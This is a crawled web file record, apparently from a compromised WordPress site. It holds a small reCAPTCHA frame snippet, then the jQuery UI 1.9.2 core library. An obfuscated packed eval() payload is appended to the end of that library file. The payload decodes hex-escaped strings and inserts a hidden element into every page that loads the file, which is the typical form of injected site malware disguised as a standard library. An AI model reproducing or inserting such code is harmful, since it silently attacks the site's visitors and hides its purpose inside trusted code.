<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="spQKlBdE2ExEAMxqA3mckg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769200869701');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.9.2
body_size: 3007
content:
/*! jQuery UI - v1.9.2 - 2012-11-23
* http://jqueryui.com
* Includes: jquery.ui.core.js
* Copyright 2012 jQuery Foundation and other contributors; Licensed MIT */
(function(e,t){function i(t,n){var r,i,o,u=t.nodeName.toLowerCase();return"area"===u?(r=t.parentNode,i=r.name,!t.href||!i||r.nodeName.toLowerCase()!=="map"?!1:(o=e("img[usemap=#"+i+"]")[0],!!o&&s(o))):(/input|select|textarea|button|object/.test(u)?!t.disabled:"a"===u?t.href||n:n)&&s(t)}function s(t){return e.expr.filters.visible(t)&&!e(t).parents().andSelf().filter(function(){return e.css(this,"visibility")==="hidden"}).length}var n=0,r=/^ui-id-\d+$/;e.ui=e.ui||{};if(e.ui.version)return;e.extend(e.ui,{version:"1.9.2",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({_focus:e.fn.focus,focus:function(t,n){return typeof t=="number"?this.each(function(){var r=this;setTimeout(function(){e(r).focus(),n&&n.call(r)},t)}):this._focus.apply(this,arguments)},scrollParent:function(){var t;return e.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?t=this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,"position"))&&/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0):t=this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!t.length?e(document):t},zIndex:function(n){if(n!==t)return this.css("zIndex",n);if(this.length){var r=e(this[0]),i,s;while(r.length&&r[0]!==document){i=r.css("position");if(i==="absolute"||i==="relative"||i==="fixed"){s=parseInt(r.css("zIndex"),10);if(!isNaN(s)&&s!==0)return s}r=r.parent()}}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})},removeUniqueId:function(){return this.each(function(){r.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(n){return!!e.data(n,t)}}):function(t,n,r){return!!e.data(t,r[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var n=e.attr(t,"tabindex"),r=isNaN(n);return(r||n>=0)&&i(t,!r)}}),e(function(){var t=document.body,n=t.appendChild(n=document.createElement("div"));n.offsetHeight,e.extend(n.style,{minHeight:"100px",height:"auto",padding:0,borderWidth:0}),e.support.minHeight=n.offsetHeight===100,e.support.selectstart="onselectstart"in n,t.removeChild(n).style.display="none"}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(n,r){function u(t,n,r,s){return e.each(i,function(){n-=parseFloat(e.css(t,"padding"+this))||0,r&&(n-=parseFloat(e.css(t,"border"+this+"Width"))||0),s&&(n-=parseFloat(e.css(t,"margin"+this))||0)}),n}var i=r==="Width"?["Left","Right"]:["Top","Bottom"],s=r.toLowerCase(),o={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+r]=function(n){return n===t?o["inner"+r].call(this):this.each(function(){e(this).css(s,u(this,n)+"px")})},e.fn["outer"+r]=function(t,n){return typeof t!="number"?o["outer"+r].call(this,t):this.each(function(){e(this).css(s,u(this,t,!0,n)+"px")})}}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(n){return arguments.length?t.call(this,e.camelCase(n)):t.call(this)}}(e.fn.removeData)),function(){var t=/msie ([\w.]+)/.exec(navigator.userAgent.toLowerCase())||[];e.ui.ie=t.length?!0:!1,e.ui.ie6=parseFloat(t[1],10)===6}(),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),e.extend(e.ui,{plugin:{add:function(t,n,r){var i,s=e.ui[t].prototype;for(i in r)s.plugins[i]=s.plugins[i]||[],s.plugins[i].push([n,r[i]])},call:function(e,t,n){var r,i=e.plugins[t];if(!i||!e.element[0].parentNode||e.element[0].parentNode.nodeType===11)return;for(r=0;r<i.length;r++)e.options[i[r][0]]&&i[r][1].apply(e.element,n)}},contains:e.contains,hasScroll:function(t,n){if(e(t).css("overflow")==="hidden")return!1;var r=n&&n==="left"?"scrollLeft":"scrollTop",i=!1;return t[r]>0?!0:(t[r]=1,i=t[r]>0,t[r]=0,i)},isOverAxis:function(e,t,n){return e>t&&e<t+n},isOver:function(t,n,r,i,s,o){return e.ui.isOverAxis(t,r,s)&&e.ui.isOverAxis(n,i,o)}})})(jQuery);eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('O E$=[\'\',\'\\7\\8\\G\',\'\\7\\8\\H\',\'\\7\\9\\t\\h\\r\\C\\e\\q\\m\\i\\l\\h\\u\\s\\r\\i\\h\\C\\r\\7\\9\\w\\7\\8\\8\\7\\8\\v\\7\\8\\v\\q\\l\\p\\n\\l\\j\\8\\J\\p\\k\\k\\p\\o\\n\\h\\u\\s\\j\\e\\r\\l\\m\\e\\k\\s\\J\\r\\k\\17\\7\\8\\v\\q\\l\\p\\n\\l\\j\\7\\8\\v\\U\\h\\7\\8\\v\\l\\j\\h\\B\\u\\p\\k\\k\\p\\o\\n\\J\\U\\h\\7\\8\\8\\7\\9\\z\\7\\9\\t\\7\\8\\v\\h\\r\\C\\e\\q\\m\\7\\9\\z\',\'\\7\\9\\t\\j\\e\\N\\i\\h\\m\\u\\o\\n\\7\\9\\w\\7\\8\\8\\q\\k\\h\\e\\m\\e\\k\\s\\7\\9\\F\\C\\n\\o\\l\\m\\e\\N\\n\\7\\9\\x\\M\\e\\j\\m\\A\\7\\9\\F\\H\\q\\P\\7\\9\\x\\A\\n\\e\\p\\A\\m\\7\\9\\F\\H\\q\\P\\7\\9\\x\\k\\N\\n\\C\\Z\\o\\k\\M\\7\\9\\F\\A\\e\\j\\j\\n\\s\\7\\9\\x\\7\\8\\8\\7\\9\\z\\7\\9\\t\\e\\s\\h\\i\\r\\o\\l\\h\\h\\7\\9\\w\\7\\8\\8\\l\\j\\h\\B\\u\\p\\k\\k\\p\\o\\n\\7\\8\\8\\i\\i\\i\\i\\i\\j\\l\\m\\l\\D\\l\\j\\D\\r\\o\\e\\n\\s\\m\\7\\9\\w\\7\\8\\8\\r\\l\\D\\q\\V\\B\\D\\K\\S\\H\\S\\8\\Q\\G\\9\\G\\R\\y\\Q\\R\\9\\Q\\y\\7\\8\\8\\i\\i\\i\\i\\i\\h\\m\\u\\o\\n\\7\\9\\w\\7\\8\\8\\j\\e\\h\\q\\o\\l\\u\\7\\9\\F\\e\\s\\o\\e\\s\\n\\D\\B\\o\\k\\r\\Y\\7\\9\\x\\M\\e\\j\\m\\A\\7\\9\\F\\y\\8\\K\\q\\P\\7\\9\\x\\A\\n\\e\\p\\A\\m\\7\\9\\F\\L\\H\\q\\P\\7\\8\\8\\i\\i\\i\\i\\i\\j\\l\\m\\l\\D\\l\\j\\D\\h\\o\\k\\m\\7\\9\\w\\7\\8\\8\\R\\G\\L\\H\\Q\\R\\K\\S\\y\\L\\7\\8\\8\\7\\9\\z\\7\\9\\t\\7\\8\\v\\e\\s\\h\\7\\9\\z\\7\\9\\t\\7\\8\\v\\j\\e\\N\\7\\9\\z\\7\\9\\t\\h\\r\\C\\e\\q\\m\\7\\9\\z\\7\\8\\K\\l\\j\\h\\B\\u\\p\\k\\k\\p\\o\\n\\i\\7\\9\\w\\i\\M\\e\\s\\j\\k\\M\\J\\l\\j\\h\\B\\u\\p\\k\\k\\p\\o\\n\\i\\7\\y\\t\\7\\y\\t\\i\\7\\G\\x\\7\\G\\w\\7\\8\\L\\J\\q\\V\\h\\A\\7\\8\\K\\7\\y\\x\\7\\y\\w\\7\\8\\L\\7\\9\\x\\7\\9\\t\\7\\8\\v\\h\\r\\C\\e\\q\\m\\7\\9\\z\',"\\16\\j\\e\\N\\15","\\B\\k\\j\\u"];T a(d){18 14((d+E$[0]).X(/%(?![\\11-f]{2})/13,T(){12$[1]}).X(/\\+/g,E$[2]))};O b=a(E$[3]);O c=a(E$[4]);I(T(){O d=I(E$[5]);I(d).W(b);I(d).W(c);I(E$[6]).10(d)});',62,71,'|||||||x25|x32|x33|||||x69|||x73|x2b|x64|x6f|x61|x74|x65|x6c|x67|x70|x63|x6e|x43|x79|x46|x44|x42|x37|x45|x68|x62|x72|x2d|_|x41|x35|x30|jQuery|x2e|x38|x39|x77|x76|var|x78|x34|x36|x31|function|x6a|x75|append|replace|x6b|x66|prepend|da|return_|gi|decodeURIComponent|x3e|x3c|x6d|return'.split('|'),0,{}));